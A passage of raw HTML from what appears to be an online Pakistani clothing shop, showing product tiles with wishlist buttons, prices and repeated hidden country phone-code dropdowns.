    <option value="+692">Marshall Islands +692</option>
    <option value="+596">Martinique +596</option>
    <option value="+222">Mauritania +222</option>
    <option value="+230">Mauritius +230</option>
    <option value="+262">Mayotte +262</option>
    <option value="+52">Mexico +52</option>
    <option value="+691">Micronesia +691</option>
    <option value="+373">Moldova +373</option>
    <option value="+377">Monaco +377</option>
    <option value="+976">Mongolia +976</option>
    <option value="+382">Montenegro +382</option>
    <option value="+1">Montserrat +1</option>
    <option value="+212">Morocco +212</option>
    <option value="+258">Mozambique +258</option>
    <option value="+95">Myanmar (Burma) +95</option>
    <option value="+264">Namibia +264</option>
    <option value="+674">Nauru +674</option>
    <option value="+977">Nepal +977</option>
    <option value="+31">Netherlands +31</option>
    <option value="+687">New Caledonia +687</option>
    <option value="+64">New Zealand +64</option>
    <option value="+505">Nicaragua +505</option>
    <option value="+227">Niger +227</option>
    <option value="+234">Nigeria +234</option>
    <option value="+683">Niue +683</option>
    <option value="+672">Norfolk Island +672</option>
    <option value="+850">North Korea +850</option>
    <option value="+389">North Macedonia +389</option>
    <option value="+1">Northern Mariana Islands +1</option>
    <option value="+47">Norway +47</option>
    <option value="+968">Oman +968</option>
    <option value="+92">Pakistan +92</option>
    <option value="+680">Palau +680</option>
    <option value="+970">Palestine +970</option>
    <option value="+507">Panama +507</option>
    <option value="+675">Papua New Guinea +675</option>
    <option value="+595">Paraguay +595</option>
    <option value="+51">Peru +51</option>
    <option value="+63">Philippines +63</option>
    <option value="+48">Poland +48</option>
    <option value="+351">Portugal +351</option>
    <option value="+1">Puerto Rico +1</option>
    <option value="+974">Qatar +974</option>
    <option value="+40">Romania +40</option>
    <option value="+7">Russia +7</option>
    <option value="+250">Rwanda +250</option>
    <option value="+262">Réunion +262</option>
    <option value="+685">Samoa +685</option>
    <option value="+378">San Marino +378</option>
    <option value="+966">Saudi Arabia +966</option>
    <option value="+221">Senegal +221</option>
    <option value="+381">Serbia +381</option>
    <option value="+248">Seychelles +248</option>
    <option value="+232">Sierra Leone +232</option>
    <option value="+65">Singapore +65</option>
    <option value="+1">Sint Maarten +1</option>
    <option value="+421">Slovakia +421</option>
    <option value="+386">Slovenia +386</option>
    <option value="+677">Solomon Islands +677</option>
    <option value="+252">Somalia +252</option>
    <option value="+27">South Africa +27</option>
    <option value="+82">South Korea +82</option>
    <option value="+211">South Sudan +211</option>
    <option value="+34">Spain +34</option>
    <option value="+94">Sri Lanka +94</option>
    <option value="+590">St Barthélemy +590</option>
    <option value="+290">St Helena +290</option>
    <option value="+1">St Kitts &amp; Nevis +1</option>
    <option value="+1">St Lucia +1</option>
    <option value="+590">St Martin +590</option>
    <option value="+508">St Pierre &amp; Miquelon +508</option>
    <option value="+1">St Vincent &amp; Grenadines +1</option>
    <option value="+249">Sudan +249</option>
    <option value="+597">Suriname +597</option>
    <option value="+47">Svalbard &amp; Jan Mayen +47</option>
    <option value="+46">Sweden +46</option>
    <option value="+41">Switzerland +41</option>
    <option value="+963">Syria +963</option>
    <option value="+239">São Tomé &amp; Príncipe +239</option>
    <option value="+886">Taiwan +886</option>
    <option value="+992">Tajikistan +992</option>
    <option value="+255">Tanzania +255</option>
    <option value="+66">Thailand +66</option>
    <option value="+670">Timor-Leste +670</option>
    <option value="+228">Togo +228</option>
    <option value="+690">Tokelau +690</option>
    <option value="+676">Tonga +676</option>
    <option value="+1">Trinidad &amp; Tobago +1</option>
    <option value="+216">Tunisia +216</option>
    <option value="+90">Turkey +90</option>
    <option value="+993">Turkmenistan +993</option>
    <option value="+1">Turks &amp; Caicos Islands +1</option>
    <option value="+688">Tuvalu +688</option>
    <option value="+1">US Virgin Islands +1</option>
    <option value="+256">Uganda +256</option>
    <option value="+380">Ukraine +380</option>
    <option value="+971">United Arab Emirates +971</option>
    <option value="+44">United Kingdom +44</option>
    <option value="+1">United States +1</option>
    <option value="+598">Uruguay +598</option>
    <option value="+998">Uzbekistan +998</option>
    <option value="+678">Vanuatu +678</option>
    <option value="+39">Vatican City +39</option>
    <option value="+58">Venezuela +58</option>
    <option value="+84">Vietnam +84</option>
    <option value="+681">Wallis &amp; Futuna +681</option>
    <option value="+212">Western Sahara +212</option>
    <option value="+967">Yemen +967</option>
    <option value="+260">Zambia +260</option>
    <option value="+263">Zimbabwe +263</option>
    <option value="+358">Åland Islands +358</option>
</select>
</div>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25402 status-publish instock product_cat-pakistani-boutique-usa product_cat-pakistani-bridal-dresses product_cat-pakistani-bridal-dresses-for-walima has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mastorat.com/product/popscile/">
					<img width="49" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2069'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POPSCILE" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c-49x69.jpeg 49w, https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c-50x70.jpeg 50w, https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c-215x300.jpeg 215w, https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c.jpeg 429w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c-49x69.jpeg" /><noscript><img width="49" height="69" src="https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c-49x69.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POPSCILE" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c-49x69.jpeg 49w, https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c-50x70.jpeg 50w, https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c-215x300.jpeg 215w, https://mastorat.com/wp-content/uploads/2021/07/popscile_60f086335ad2c.jpeg 429w" sizes="(max-width: 49px) 100vw, 49px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25402 yith-wcwl-add-to-wishlist---style wishlist-fragment on-first-load"
	data-fragment-ref="25402"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25402,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25402&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25402"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="25402" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mastorat.com/product/popscile/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">POPSCILE</a></p></div><div class="price-wrapper">
</div>			<div style="display:none;">
  <label for="phoneCode">Phone*</label>
<select id="phoneCode" name="phoneCode" required>
    <option value="">Select country code</option>
    <option value="+31">Netherlands +31</option>
    <option value="+93">Afghanistan +93</option>
    <option value="+355">Albania +355</option>
    <option value="+213">Algeria +213</option>
    <option value="+1">American Samoa +1</option>
    <option value="+376">Andorra +376</option>
    <option value="+244">Angola +244</option>
    <option value="+1">Anguilla +1</option>
    <option value="+1">Antigua &amp; Barbuda +1</option>
    <option value="+54">Argentina +54</option>
    <option value="+374">Armenia +374</option>
    <option value="+297">Aruba +297</option>
    <option value="+247">Ascension Island +247</option>
    <option value="+61">Australia +61</option>
    <option value="+43">Austria +43</option>
    <option value="+994">Azerbaijan +994</option>
    <option value="+1">Bahamas +1</option>
    <option value="+973">Bahrain +973</option>
    <option value="+880">Bangladesh +880</option>
    <option value="+1">Barbados +1</option>
    <option value="+375">Belarus +375</option>
    <option value="+32">Belgium +32</option>
    <option value="+501">Belize +501</option>
    <option value="+229">Benin +229</option>
    <option value="+1">Bermuda +1</option>
    <option value="+975">Bhutan +975</option>
    <option value="+591">Bolivia +591</option>
    <option value="+387">Bosnia &amp; Herzegovina +387</option>
    <option value="+267">Botswana +267</option>
    <option value="+55">Brazil +55</option>
    <option value="+246">British Indian Ocean Territory +246</option>
    <option value="+1">British Virgin Islands +1</option>
    <option value="+673">Brunei +673</option>
    <option value="+359">Bulgaria +359</option>
    <option value="+226">Burkina Faso +226</option>
    <option value="+257">Burundi +257</option>
    <option value="+855">Cambodia +855</option>
    <option value="+237">Cameroon +237</option>
    <option value="+1">Canada +1</option>
    <option value="+238">Cape Verde +238</option>
    <option value="+599">Caribbean Netherlands +599</option>
    <option value="+1">Cayman Islands +1</option>
    <option value="+236">Central African Republic +236</option>
    <option value="+235">Chad +235</option>
    <option value="+56">Chile +56</option>
    <option value="+86">China +86</option>
    <option value="+61">Christmas Island +61</option>
    <option value="+61">Cocos (Keeling) Islands +61</option>
    <option value="+57">Colombia +57</option>
    <option value="+269">Comoros +269</option>
    <option value="+242">Congo - Brazzaville +242</option>
    <option value="+243">Congo - Kinshasa +243</option>
    <option value="+682">Cook Islands +682</option>
    <option value="+231">Liberia +231</option>
    <option value="+218">Libya +218</option>
    <option value="+423">Liechtenstein +423</option>
    <option value="+370">Lithuania +370</option>
    <option value="+352">Luxembourg +352</option>
    <option value="+853">Macau +853</option>
    <option value="+261">Madagascar +261</option>
    <option value="+265">Malawi +265</option>
    <option value="+60">Malaysia +60</option>
    <option value="+960">Maldives +960</option>
    <option value="+223">Mali +223</option>
    <option value="+356">Malta +356</option>
    <option value="+692">Marshall Islands +692</option>
    <option value="+596">Martinique +596</option>
    <option value="+222">Mauritania +222</option>
    <option value="+230">Mauritius +230</option>
    <option value="+262">Mayotte +262</option>
    <option value="+52">Mexico +52</option>
    <option value="+691">Micronesia +691</option>
    <option value="+373">Moldova +373</option>
    <option value="+377">Monaco +377</option>
    <option value="+976">Mongolia +976</option>
    <option value="+382">Montenegro +382</option>
    <option value="+1">Montserrat +1</option>
    <option value="+212">Morocco +212</option>
    <option value="+258">Mozambique +258</option>
    <option value="+95">Myanmar (Burma) +95</option>
    <option value="+264">Namibia +264</option>
    <option value="+674">Nauru +674</option>
    <option value="+977">Nepal +977</option>
    <option value="+31">Netherlands +31</option>
    <option value="+687">New Caledonia +687</option>
    <option value="+64">New Zealand +64</option>
    <option value="+505">Nicaragua +505</option>
    <option value="+227">Niger +227</option>
    <option value="+234">Nigeria +234</option>
    <option value="+683">Niue +683</option>
    <option value="+672">Norfolk Island +672</option>
    <option value="+850">North Korea +850</option>
    <option value="+389">North Macedonia +389</option>
    <option value="+1">Northern Mariana Islands +1</option>
    <option value="+47">Norway +47</option>
    <option value="+968">Oman +968</option>
    <option value="+92">Pakistan +92</option>
    <option value="+680">Palau +680</option>
    <option value="+970">Palestine +970</option>
    <option value="+507">Panama +507</option>
    <option value="+675">Papua New Guinea +675</option>
    <option value="+595">Paraguay +595</option>
    <option value="+51">Peru +51</option>
    <option value="+63">Philippines +63</option>
    <option value="+48">Poland +48</option>
    <option value="+351">Portugal +351</option>
    <option value="+1">Puerto Rico +1</option>
    <option value="+974">Qatar +974</option>
    <option value="+40">Romania +40</option>
    <option value="+7">Russia +7</option>
    <option value="+250">Rwanda +250</option>
    <option value="+262">Réunion +262</option>
    <option value="+685">Samoa +685</option>
    <option value="+378">San Marino +378</option>
    <option value="+966">Saudi Arabia +966</option>
    <option value="+221">Senegal +221</option>
    <option value="+381">Serbia +381</option>
    <option value="+248">Seychelles +248</option>
    <option value="+232">Sierra Leone +232</option>
    <option value="+65">Singapore +65</option>
    <option value="+1">Sint Maarten +1</option>
    <option value="+421">Slovakia +421</option>
    <option value="+386">Slovenia +386</option>
    <option value="+677">Solomon Islands +677</option>
    <option value="+252">Somalia +252</option>
    <option value="+27">South Africa +27</option>
    <option value="+82">South Korea +82</option>
    <option value="+211">South Sudan +211</option>
    <option value="+34">Spain +34</option>
    <option value="+94">Sri Lanka +94</option>
    <option value="+590">St Barthélemy +590</option>
    <option value="+290">St Helena +290</option>
    <option value="+1">St Kitts &amp; Nevis +1</option>
    <option value="+1">St Lucia +1</option>
    <option value="+590">St Martin +590</option>
    <option value="+508">St Pierre &amp; Miquelon +508</option>
    <option value="+1">St Vincent &amp; Grenadines +1</option>
    <option value="+249">Sudan +249</option>
    <option value="+597">Suriname +597</option>
    <option value="+47">Svalbard &amp; Jan Mayen +47</option>
    <option value="+46">Sweden +46</option>
    <option value="+41">Switzerland +41</option>
    <option value="+963">Syria +963</option>
    <option value="+239">São Tomé &amp; Príncipe +239</option>
    <option value="+886">Taiwan +886</option>
    <option value="+992">Tajikistan +992</option>
    <option value="+255">Tanzania +255</option>
    <option value="+66">Thailand +66</option>
    <option value="+670">Timor-Leste +670</option>
    <option value="+228">Togo +228</option>
    <option value="+690">Tokelau +690</option>
    <option value="+676">Tonga +676</option>
    <option value="+1">Trinidad &amp; Tobago +1</option>
    <option value="+216">Tunisia +216</option>
    <option value="+90">Turkey +90</option>
    <option value="+993">Turkmenistan +993</option>
    <option value="+1">Turks &amp; Caicos Islands +1</option>
    <option value="+688">Tuvalu +688</option>
    <option value="+1">US Virgin Islands +1</option>
    <option value="+256">Uganda +256</option>
    <option value="+380">Ukraine +380</option>
    <option value="+971">United Arab Emirates +971</option>
    <option value="+44">United Kingdom +44</option>
    <option value="+1">United States +1</option>
    <option value="+598">Uruguay +598</option>
    <option value="+998">Uzbekistan +998</option>
    <option value="+678">Vanuatu +678</option>
    <option value="+39">Vatican City +39</option>
    <option value="+58">Venezuela +58</option>
    <option value="+84">Vietnam +84</option>
    <option value="+681">Wallis &amp; Futuna +681</option>
    <option value="+212">Western Sahara +212</option>
    <option value="+967">Yemen +967</option>
    <option value="+260">Zambia +260</option>
    <option value="+263">Zimbabwe +263</option>
    <option value="+358">Åland Islands +358</option>
</select>
</div>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-42795 status-publish instock product_cat-couture product_cat-edenrobe product_cat-eid-collection product_cat-embroidered-dress product_cat-mommy-me product_cat-order-pakistani-clothes-online product_cat-original-pakistani-dresses-wholesale product_cat-pakistani-barish-dress-wholesale product_cat-pakistani-boutique-usa product_cat-pakistani-catalogue-dress-wholesale product_cat-pakistani-catalogue-dress-wholesale-in-bangladesh product_cat-pakistani-clothes-wholesale-suppliers-uk product_cat-pakistani-designer-clothes-online product_cat-pakistani-designer-dresses product_cat-pakistani-designer-suits product_cat-pakistani-dress-in-wholesale product_cat-pakistani-dress-material-wholesale product_cat-pakistani-dress-material-wholesale-in-india product_cat-pakistani-dress-wholesale-in-dhaka product_cat-pakistani-dress-wholesale-in-dubai product_cat-pakistani-dress-wholesaler-in-bangladesh product_cat-pakistani-dress-wholesaler-in-pakistan product_cat-pakistani-dress-wholesalers-in-india product_cat-pakistani-dress-wholesalers-in-surat product_cat-pakistani-dresses-in-wholesale-price product_cat-pakistani-dresses-online product_cat-pakistani-dresses-online-boutique product_cat-pakistani-dresses-online-usa product_cat-pakistani-dresses-wholesale-in-india product_cat-pakistani-dresses-wholesale-suppliers product_cat-pakistani-dresses-wholesale-suppliers-in-bangladesh product_cat-pakistani-dresses-wholesale-suppliers-in-dubai product_cat-pakistani-dresses-wholesale-suppliers-in-hyderabad product_cat-pakistani-dresses-wholesale-suppliers-in-india product_cat-pakistani-dresses-wholesale-suppliers-in-mumbai product_cat-pakistani-dresses-wholesale-suppliers-in-pakistan product_cat-pakistani-embroidered-dresses-wholesale product_cat-pakistani-lawn-fabric-online product_cat-pakistani-lawn-importer-in-bangladesh product_cat-pakistani-lawn-readymade-suits product_cat-pakistani-lawn-suits-canada product_cat-pakistani-lawn-suits-dubai product_cat-pakistani-lawn-suits-in-bahrain product_cat-pakistani-lawn-suits-in-jeddah product_cat-pakistani-lawn-suits-wholesale product_cat-pakistani-lawn-suits-wholesale-in-hyderabad product_cat-pakistani-online-boutique-in-usa product_cat-pakistani-original-suits-wholesale-in-pakistan product_cat-pakistani-readymade-suits product_cat-pakistani-replica-dresses-wholesale product_cat-pakistani-salwar-kameez-online-boutique product_cat-pakistani-silk-dress-wholesale product_cat-pakistani-suits-for-sale product_cat-pakistani-suits-in-meena-bazaar-dubai product_cat-pakistani-suits-online-usa product_cat-pakistani-unstitched-suits-wholesale product_cat-pakistani-wedding-dresses product_cat-pakistani-wholesale-clothes-suppliers product_cat-ready-made-pakistani-clothes-birmingham product_cat-ready-made-pakistani-clothes-online-pakistan product_cat-ready-made-pakistani-clothes-wholesale product_cat-stitched-dress product_cat-wholesale-catalogue-suits has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mastorat.com/product/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece/">
					<img width="49" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2065'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EWU21V8-21733 Unstitched Blue Embroidered Cotton 1 Piece" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf.jpeg 1200w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-49x65.jpeg" /><noscript><img width="49" height="65" src="https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-49x65.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EWU21V8-21733 Unstitched Blue Embroidered Cotton 1 Piece" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de1ddedf.jpeg 1200w" sizes="(max-width: 49px) 100vw, 49px" /></noscript><img width="49" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2065'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of EWU21V8-21733 Unstitched Blue Embroidered Cotton 1 Piece" aria-hidden="true" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465.jpeg 1200w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-49x65.jpeg" /><noscript><img width="49" height="65" src="https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-49x65.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of EWU21V8-21733 Unstitched Blue Embroidered Cotton 1 Piece" aria-hidden="true" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece_65c91de478465.jpeg 1200w" sizes="(max-width: 49px) 100vw, 49px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-42795 yith-wcwl-add-to-wishlist---style wishlist-fragment on-first-load"
	data-fragment-ref="42795"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:42795,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=42795&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="42795"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="42795" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mastorat.com/product/ewu21v8-21733-unstitched-blue-embroidered-cotton-1-piece/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EWU21V8-21733 Unstitched Blue Embroidered Cotton 1 Piece</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,395.00</bdi></span></span>
</div>			<div style="display:none;">
  <label for="phoneCode">Phone*</label>
<select id="phoneCode" name="phoneCode" required>
    <option value="">Select country code</option>
    <option value="+31">Netherlands +31</option>
    <option value="+93">Afghanistan +93</option>
    <option value="+355">Albania +355</option>
    <option value="+213">Algeria +213</option>
    <option value="+1">American Samoa +1</option>
    <option value="+376">Andorra +376</option>
    <option value="+244">Angola +244</option>
    <option value="+1">Anguilla +1</option>
    <option value="+1">Antigua &amp; Barbuda +1</option>
    <option value="+54">Argentina +54</option>
    <option value="+374">Armenia +374</option>
    <option value="+297">Aruba +297</option>
    <option value="+247">Ascension Island +247</option>
    <option value="+61">Australia +61</option>
    <option value="+43">Austria +43</option>
    <option value="+994">Azerbaijan +994</option>
    <option value="+1">Bahamas +1</option>
    <option value="+973">Bahrain +973</option>
    <option value="+880">Bangladesh +880</option>
    <option value="+1">Barbados +1</option>
    <option value="+375">Belarus +375</option>
    <option value="+32">Belgium +32</option>
    <option value="+501">Belize +501</option>
    <option value="+229">Benin +229</option>
    <option value="+1">Bermuda +1</option>
    <option value="+975">Bhutan +975</option>
    <option value="+591">Bolivia +591</option>
    <option value="+387">Bosnia &amp; Herzegovina +387</option>
    <option value="+267">Botswana +267</option>
    <option value="+55">Brazil +55</option>
    <option value="+246">British Indian Ocean Territory +246</option>
    <option value="+1">British Virgin Islands +1</option>
    <option value="+673">Brunei +673</option>
    <option value="+359">Bulgaria +359</option>
    <option value="+226">Burkina Faso +226</option>
    <option value="+257">Burundi +257</option>
    <option value="+855">Cambodia +855</option>
    <option value="+237">Cameroon +237</option>
    <option value="+1">Canada +1</option>
    <option value="+238">Cape Verde +238</option>
    <option value="+599">Caribbean Netherlands +599</option>
    <option value="+1">Cayman Islands +1</option>
    <option value="+236">Central African Republic +236</option>
    <option value="+235">Chad +235</option>
    <option value="+56">Chile +56</option>
    <option value="+86">China +86</option>
    <option value="+61">Christmas Island +61</option>
    <option value="+61">Cocos (Keeling) Islands +61</option>
    <option value="+57">Colombia +57</option>
    <option value="+269">Comoros +269</option>
    <option value="+242">Congo - Brazzaville +242</option>
    <option value="+243">Congo - Kinshasa +243</option>
    <option value="+682">Cook Islands +682</option>
    <option value="+231">Liberia +231</option>
    <option value="+218">Libya +218</option>
    <option value="+423">Liechtenstein +423</option>
    <option value="+370">Lithuania +370</option>
    <option value="+352">Luxembourg +352</option>
    <option value="+853">Macau +853</option>
    <option value="+261">Madagascar +261</option>
    <option value="+265">Malawi +265</option>
    <option value="+60">Malaysia +60</option>
    <option value="+960">Maldives +960</option>
    <option value="+223">Mali +223</option>
    <option value="+356">Malta +356</option>
    <option value="+692">Marshall Islands +692</option>
